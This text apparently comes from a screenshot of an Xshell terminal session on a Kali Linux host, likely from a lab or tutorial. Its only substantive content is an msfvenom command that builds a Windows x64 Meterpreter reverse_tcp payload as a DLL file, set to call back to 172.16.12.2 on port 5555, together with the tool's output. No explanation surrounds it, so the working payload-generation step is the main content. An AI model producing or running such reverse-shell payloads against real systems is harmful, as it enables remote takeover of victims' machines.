 Kali - root@kali: ~ - Xshell 5 (Free for Home/School)
File Edit View Tools Tab Window Help
New File Transfer (Ctrl+Alt+F)
ssh://root:********@172.16.12.2:22
To add the current session, click on the left arrow button.
1 Kali
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon May  1 05:55:10 2017 from 172.16.11.2
New 'X' desktop is kali:3
Starting applications specified in /root/.vnc/xstartup
Log file is /root/.vnc/kali:3.log
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.12.2 LPORT=5555
-f dll > s.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
root@kali:~#
Send text to the current tab only
Open a new file transfer window. SSH2 xterm 90x16 16,14 1 session CAP NUM